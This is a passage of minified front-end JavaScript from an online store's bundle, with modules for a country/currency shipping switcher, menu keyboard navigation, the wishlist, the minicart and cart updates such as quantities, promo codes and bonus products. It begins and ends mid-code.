1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(50).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(52).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(45).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function 